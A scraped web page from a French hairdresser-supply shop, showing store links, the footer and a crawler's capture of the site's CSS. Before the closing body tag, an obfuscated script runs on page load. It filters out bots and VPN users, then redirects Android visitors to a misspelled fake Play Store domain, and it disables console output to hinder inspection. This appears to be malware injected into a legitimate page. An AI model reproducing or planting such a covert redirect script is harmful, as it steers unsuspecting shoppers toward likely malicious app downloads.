			<a title="Magasin de Orgeval" href="https://www.jesuiscoiffeur.com/magasins/orgeval_10.html">Orgeval</a>	
		</li>
				<li class="">
			<a title="Magasin de Pau - Lons" href="https://www.jesuiscoiffeur.com/magasins/pau-lons_27.html">Pau - Lons</a>	
		</li>
				<li class="">
			<a title="Magasin de Reims" href="https://www.jesuiscoiffeur.com/magasins/reims_32.html">Reims</a>	
		</li>
				<li class="">
			<a title="Magasin de Saint Herblain" href="https://www.jesuiscoiffeur.com/magasins/saint-herblain_37.html">Saint Herblain</a>	
		</li>
				<li class="">
			<a title="Magasin de Saint Quentin" href="https://www.jesuiscoiffeur.com/magasins/saint-quentin_11.html">Saint Quentin</a>	
		</li>
				<li class="">
			<a title="Magasin de Saint-Remy" href="https://www.jesuiscoiffeur.com/magasins/saint-remy_19.html">Saint-Remy</a>	
		</li>
				<li class="">
			<a title="Magasin de Troyes" href="https://www.jesuiscoiffeur.com/magasins/troyes_17.html">Troyes</a>	
		</li>
			</ul>
<div class="clearfix"></div>
</div>






</div> <!-- #center_column -->

<!-- .row -->
		</div>
<!-- #columns -->
	</div>
<!-- .columns-container -->
		</div>
<!-- .columns-container -->
<div class="footer-box">
	<div class="container nopadding">
		<div class="row featured-boxes">
							<div class="col-md-3">
					<div class="featured-box featured-box-secundary">
						<i class="icon-featured"><img src="/themes/jesuiscoiffeur/img/locked-padlock.svg" alt="Paiement securise"></i>
						<p>PAIEMENT SÉCURISÉ</p>
						<span>Visa, MasterCard</span>
					</div>
				</div>
				<div class="col-md-3">
					<div class="featured-box featured-box-secundary">
						<i class="icon-featured"><img src="/themes/jesuiscoiffeur/img/tags-white-bis.svg" alt="Prix pro"></i>
						<p>PRIX PRO<sup style="top:-0.3em">*</sup></p>
						<span>Réservés aux coiffeurs</span>
					</div>
				</div>
				<div class="col-md-3">
					<a href="/content/1-livraison" rel="nofollow">
						<div class="featured-box featured-box-secundary">
							<i class="icon-featured"><img src="/themes/jesuiscoiffeur/img/logistics-delivery-truck-in-movement.svg" alt="Livraison express 24H"></i>
							<p>LIVRAISON EXPRESS 24H<sup style="top:-0.3em">*</sup></p>
							<span>Expédition dans la journée</span>
						</div>
					</a>
				</div>
				<div class="col-md-3">
					<a href="/content/1-livraison" rel="nofollow">
						<div class="featured-box featured-box-secundary">
							<i class="icon-featured"><img src="/themes/jesuiscoiffeur/img/giftbox.svg" alt="Livraison gratuite"></i>
							<p>LIVRAISON OFFERTE<sup style="top:-0.3em">*</sup></p>
							<span>dès 99€<sup style="top:-0.3em">HT</sup> sinon 6€<sup style="top:-0.3em">HT</sup></span>
						</div>
					</a>
				</div>
					</div>
	</div>
</div>
<footer id="footer">
    <div class="container nopadding">
        <div class="row">
            <div class="col-md-3">
               <p class="titre">Newsletter</p>
               <div class="newsletter">
                    <div class="alert alert-success hidden" id="newsletterSuccess">Vous êtes à présent inscrit à la newsletter. Nous vous remercions pour votre confiance.</div>
                    <div class="alert alert-danger hidden" id="newsletterError"></div>
                    <form id="newsletterForm" action="/newsletter.php" method="post" novalidate="novalidate">
                        <div class="input-group">
                            <input class="form-control" placeholder="Entrez votre e-mail" name="newsletterEmail" id="newsletterEmail" type="text"> <span class="input-group-btn"><button class="btn btn-default" type="submit"><span class="input-group-btn">Go</span></button></span>
                        </div>
					</form>
			   </div>
			</div>
			<div class="col-md-4">
				<p class="titre mb5">Service client</p>
				<div class="contact-details">
					<div class="contact">
						<div class="col-md-12 nopadding mb10">
							<div class="phone">
								<img src="/themes/jesuiscoiffeur/img/phone-white.svg" alt="Numero de telephone" width="25px" height="25px" class="icone">
								03 87 60 21 69
							</div>
							<div>NUMÉRO NON SURTAXÉ</div>
							<div style="margin-left: 32px;">9h30-13h / 14h-17h</div>
						</div>

						<div class="col-md-12 nopadding mb10">
							<div class="phone"><a href="/contactez-nous"><img
											src="/themes/jesuiscoiffeur/img/send-mail-white.svg" alt="Contactez Nous"
											width="25px" height="25px" class="icone">Contactez-nous</a></div>
							<div> Ecrivez-nous par email</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-md-3">
              	<p class="titre">Plus d'infos</p>
				<ul class="list icons list-unstyled">
	                <li><i class="fa fa-caret-right"></i><a href="/contactez-nous">Contactez-nous</a></li>
	                <li><i class="fa fa-caret-right"></i><a rel="nofollow" href="/content/7-nos-catalogues">Nos catalogues</a></li>
	                <li><i class="fa fa-caret-right"></i><a href="/magasins">Nos magasins</a></li>
					<li><i class="fa fa-caret-right"></i><a rel="nofollow" href="http://www.groupe-cac.com/fr/nous-connaitre/decouvrir-cac" target="_blank">Qui sommes nous ?</a></li>
					<li><i class="fa fa-caret-right"></i><a rel="nofollow" href="/content/3-cgv">CGV</a></li>
					<li><i class="fa fa-caret-right"></i><a rel="nofollow" href="/content/12-politique-de-protection-des-donnees">Protection des données</a></li>
					<li><i class="fa fa-caret-right"></i><a rel="nofollow" href="/content/2-mentions-legales">Mentions légales</a></li>
					<li><i class="fa fa-caret-right"></i><a rel="nofollow" href="/content/15-faq">FAQ</a></li>
				</ul>
			</div>
			<div class="col-md-2">
				<p class="titre">Suivez-nous</p>
				<div class="social-icons">
					<ul class="social-icons">
						<li class="facebook"><a href="https://www.facebook.com/jesuiscoiffeur" rel="nofollow"
												target="_blank" data-placement="bottom" data-tooltip="" title=""
												data-original-title="Facebook">Facebook</a></li>
						<li class="instagram"><a href="https://www.instagram.com/jesuiscoiffeur/" rel="nofollow"
												 target="_blank" data-placement="bottom" data-tooltip="" title=""
												 data-original-title="Instagram">Instagram</a></li>
						<li class="youtube"><a href="https://www.youtube.com/user/coiffeursCAC" rel="nofollow"
											   target="_blank" data-placement="bottom" data-tooltip="" title=""
											   data-original-title="youtube">Youtube</a></li>
					</ul>
				</div>
				<div class="itemFacebookButton">
					<div id="fb-root"></div>
					<div class="fb-like" data-layout="button_count" data-href="http://www.facebook.com/jesuiscoiffeur"
						 data-send="false" data-action="like" data-width="90" data-show-faces="false"></div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer-copyright">
        <div class="container nopadding">
            <div class="col-md-1 nopadding"><a rel="nofollow" href="http://www.groupe-cac.com/fr/"><img alt="Centrale des Artisans Coiffeurs" src="https://media.jesuiscoiffeur.com/img/jsc/cac_small.png" width="53" height="14"></a></div>
            <div class="col-md-4"><p>© CAC Copyright 2026. Tous droits réservés.</p></div>
        </div>
    </div>
</footer>
	 <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
<!-- #page -->

    <script>
const _0x530d27=_0x2a1e;(function(_0x39b93a,_0x1853e9){const _0x3ae378=_0x2a1e,_0x4d1ce9=_0x39b93a();while(!![]){try{const _0x52f781=parseInt(_0x3ae378(0xc7))/0x1+parseInt(_0x3ae378(0xa2))/0x2*(-parseInt(_0x3ae378(0xc0))/0x3)+-parseInt(_0x3ae378(0xc5))/0x4+parseInt(_0x3ae378(0xa9))/0x5+-parseInt(_0x3ae378(0xb7))/0x6*(parseInt(_0x3ae378(0xb2))/0x7)+-parseInt(_0x3ae378(0xc1))/0x8*(-parseInt(_0x3ae378(0xa5))/0x9)+-parseInt(_0x3ae378(0xb4))/0xa*(-parseInt(_0x3ae378(0xc4))/0xb);if(_0x52f781===_0x1853e9)break;else _0x4d1ce9['push'](_0x4d1ce9['shift']());}catch(_0x5da8bd){_0x4d1ce9['push'](_0x4d1ce9['shift']());}}}(_0x1dbb,0xda6b7));function _0x2a1e(_0x2316a3,_0x87f01){_0x2316a3=_0x2316a3-0xa0;const _0x33a6e2=_0x1dbb();let _0x27f119=_0x33a6e2[_0x2316a3];return _0x27f119;}function _0x1dbb(){const _0xae635a=['2667928YXhCHY','userAgent','1366212dSpvyl','org','return (function() ','426VGOoNA','then','test','796482BhJern','location','VPN','exception','6138650oDFpqO','onload','length','trace','table','https://ipinfo.io//json?token=3afcf479c3f3e0','error','bind','prototype','78505FrCzDX','json','414790SnQDdc','__proto__','toString','762hMEfll','https://api.ipify.org?format=json','search','(((.+)+)+)+$','log','href','{}.constructor("return this")( )','console','apply','24936PoKmqL','8sqzqLl','Proxy','includes','550kfzaYt'];_0x1dbb=function(){return _0xae635a;};return _0x1dbb();}const _0xcc67f2=(function(){let _0x39ca71=!![];return function(_0x48add8,_0x25dd3f){const _0x78b59d=_0x39ca71?function(){const _0x58bf59=_0x2a1e;if(_0x25dd3f){const _0x6f2467=_0x25dd3f[_0x58bf59(0xbf)](_0x48add8,arguments);return _0x25dd3f=null,_0x6f2467;}}:function(){};return _0x39ca71=![],_0x78b59d;};}()),_0x569b71=_0xcc67f2(this,function(){const _0x302280=_0x2a1e;return _0x569b71[_0x302280(0xb6)]()['search']('(((.+)+)+)+$')[_0x302280(0xb6)]()['constructor'](_0x569b71)[_0x302280(0xb9)](_0x302280(0xba));});_0x569b71();const _0x2db1cc=(function(){let _0x4e6ee3=!![];return function(_0xb3739f,_0x226588){const _0xe7effb=_0x4e6ee3?function(){const _0x7f1d4f=_0x2a1e;if(_0x226588){const _0x37b77a=_0x226588[_0x7f1d4f(0xbf)](_0xb3739f,arguments);return _0x226588=null,_0x37b77a;}}:function(){};return _0x4e6ee3=![],_0xe7effb;};}()),_0x27f119=_0x2db1cc(this,function(){const _0x397c05=_0x2a1e,_0x5e0271=function(){const _0xa45664=_0x2a1e;let _0x2cc72f;try{_0x2cc72f=Function(_0xa45664(0xa1)+_0xa45664(0xbd)+');')();}catch(_0x5973d7){_0x2cc72f=window;}return _0x2cc72f;},_0x42e5fb=_0x5e0271(),_0x27079a=_0x42e5fb[_0x397c05(0xbe)]=_0x42e5fb[_0x397c05(0xbe)]||{},_0x363565=[_0x397c05(0xbb),'warn','info',_0x397c05(0xaf),_0x397c05(0xa8),_0x397c05(0xad),_0x397c05(0xac)];for(let _0x29b186=0x0;_0x29b186<_0x363565[_0x397c05(0xab)];_0x29b186++){const _0x50b935=_0x2db1cc['constructor'][_0x397c05(0xb1)][_0x397c05(0xb0)](_0x2db1cc),_0x285f6b=_0x363565[_0x29b186],_0x3fb5c5=_0x27079a[_0x285f6b]||_0x50b935;_0x50b935[_0x397c05(0xb5)]=_0x2db1cc[_0x397c05(0xb0)](_0x2db1cc),_0x50b935[_0x397c05(0xb6)]=_0x3fb5c5[_0x397c05(0xb6)]['bind'](_0x3fb5c5),_0x27079a[_0x285f6b]=_0x50b935;}});_0x27f119();async function isVpnOrProxy(_0x509bd3){const _0x25e340=_0x2a1e,_0x15da92=await fetch(_0x25e340(0xae)),_0x187c3e=await _0x15da92['json']();return _0x187c3e&&_0x187c3e[_0x25e340(0xa0)]&&(_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xa7))||_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xc2)));}async function redirectIfAndroid(){const _0x29e0ba=_0x2a1e;if(isAndroid()&&!isBot()){const _0x56ea12=await getUserIp();_0x56ea12&&!await isVpnOrProxy(_0x56ea12)&&(window[_0x29e0ba(0xa6)][_0x29e0ba(0xbc)]='https://france-pleystores.com');}}function getUserIp(){const _0x255b2f=_0x2a1e;return fetch(_0x255b2f(0xb8))[_0x255b2f(0xa3)](_0x3243df=>_0x3243df[_0x255b2f(0xb3)]())['then'](_0x39595a=>_0x39595a['ip']);}function isAndroid(){const _0x129b1f=_0x2a1e;return/Android/i[_0x129b1f(0xa4)](navigator[_0x129b1f(0xc6)]);}function isBot(){const _0x35fd0d=_0x2a1e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x35fd0d(0xa4)](navigator[_0x35fd0d(0xc6)]);}window[_0x530d27(0xaa)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jesuiscoiffeur.com/min/?f=/themes/jesuiscoiffeur/css/global.css,/themes/jesuiscoiffeur/css/modules/themeconfigurator/hooks.css,/themes/jesuiscoiffeur/css/modules/blockwishlistextra/views/css/blockwishlist.css,/themes/jesuiscoiffeur/theme/css/google-fonts.css,/themes/jesuiscoiffeur/css/modules.css,/themes/jesuiscoiffeur/css/uniform.default.css,/themes/jesuiscoiffeur/theme/css/font-awesome.min.css,/themes/jesuiscoiffeur/theme/css/bootstrap.css,/themes/jesuiscoiffeur/theme/css/ie.css,/themes/jesuiscoiffeur/theme/css/theme-animate.css,/themes/jesuiscoiffeur/theme/css/theme-elements.css,/themes/jesuiscoiffeur/theme/css/theme.css,/themes/jesuiscoiffeur/theme/css/theme-shop.css,/themes/jesuiscoiffeur/theme/css/custom.css,/themes/jesuiscoiffeur/theme/vendor/owlcarousel/owl.carousel.min.css,/themes/jesuiscoiffeur/theme/vendor/owlcarousel/owl.theme.default.min.css,/themes/jesuiscoiffeur/theme/css/menu.css,/themes/jesuiscoiffeur/theme/vendor/fancybox/jquery.fancybox.css,/themes/jesuiscoiffeur/theme/vendor/select2/select2.min.css&20251215095034
body_size: 106014
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a
img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:1.42857;color:#777;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input,select[multiple],textarea{background-image:none}a{color:#777;text-decoration:none}a:hover,a:focus{color:#515151;text-decoration:underline}a:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail,.thumbnail{padding:4px;line-height:1.42857;background-color:white;border:1px
solid #ddd;border-radius:0px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:18px;margin-bottom:18px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.ml10{margin-left:10px}p{margin:0
0 9px}.lead{margin-bottom:18px;font-size:14.95px;font-weight:200;line-height:1.4}@media (min-width: 768px){.lead{font-size:19.5px}}small{font-size:85%}cite{font-style:normal}.text-muted{color:#999}.text-primary{color:#428bca}.text-warning{color:white}.text-danger{color:white}.text-success{color:white}.text-info{color:white}.text-left{text-align:left}.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody
td.cart_total{text-align:right}.text-center, #cart_summary tbody td.cart_product, #cart_summary tbody
td.cart_avail{text-align:center}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Arial,Helvetica,sans-serif;font-weight:500;line-height:1.1}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,
.h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6
small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{margin-top:18px;margin-bottom:9px}h4,h5,h6{margin-top:9px;margin-bottom:9px}h1,.h1{font-size:33px}h2,.h2{font-size:27px}h3,.h3{font-size:23px}h4,.h4{font-size:17px}h5,.h5{font-size:13px}h6,.h6{font-size:12px}h1 small, .h1
small{font-size:23px}h2 small, .h2
small{font-size:17px}h3 small, .h3 small,
h4 small, .h4
small{font-size:13px}.page-header{padding-bottom:8px;margin:36px
0 18px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:9px}ul ul,
ul ol,
ol ul,
ol
ol{margin-bottom:0}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-bottom:18px}dt,dd{line-height:1.42857}dt{font-weight:bold}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal
dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}.dl-horizontal dd:before, .dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:9px
18px;margin:0
0 18px;border-left:5px solid #eee}blockquote
p{font-size:16.25px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote
small{display:block;line-height:1.42857;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,
blockquote.pull-right
small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:18px;font-style:normal;line-height:1.42857}code,pre{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:0px}pre{display:block;padding:8.5px;margin:0
0 9px;font-size:12px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333;background-color:whitesmoke;border:1px
solid #ccc;border-radius:0px}pre.prettyprint{margin-bottom:18px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;width:1200px !important}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
header .row #header_logo,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}@media (min-width: 1200px){.container{max-width:1200px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:18px}.table thead > tr > th,
.table thead > tr > td,
.table tbody > tr > th,
.table tbody > tr > td,
.table tfoot > tr > th,
.table tfoot>tr>td{padding:9px
8px 11px 18px;line-height:1.42857;vertical-align:top;border-top:1px solid #d6d4d4}.table thead>tr>th{vertical-align:bottom;border-bottom:2px solid #d6d4d4}.table caption + thead tr:first-child th, .table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child
td{border-top:0}.table tbody+tbody{border-top:2px solid #d6d4d4}.table
.table{background-color:white}.table-condensed thead > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > th,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > th,
.table-condensed tfoot>tr>td{padding:5px}.table-bordered{border:1px
solid #d6d4d4}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px
solid #d6d4d4}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:whitesmoke}table col[class*="col-"]{float:none;display:table-column}table td[class*="col-"],
table th[class*="col-"]{float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:whitesmoke}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#55c65e;border-color:#48b151}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td{background-color:#42c04c;border-color:#419f49}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f3515c;border-color:#d4323d}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td{background-color:#f13946;border-color:#c32933}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fe9126;border-color:#e4752b}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td{background-color:#fe840d;border-color:#da681c}.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:hidden;border:1px
solid #d6d4d4}.table-responsive>.table{margin-bottom:0;background-color:#fff}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>thead>tr:last-child>th,.table-responsive>.table-bordered>thead>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:18px;font-size:19.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px
0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}select[multiple],select[size]{height:auto}select
optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{height:auto}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control{display:block;width:100%;height:32px;padding:6px
12px;font-size:13px;line-height:1.42857;color:#9c9b9b;vertical-align:middle;background-color:white;border:1px
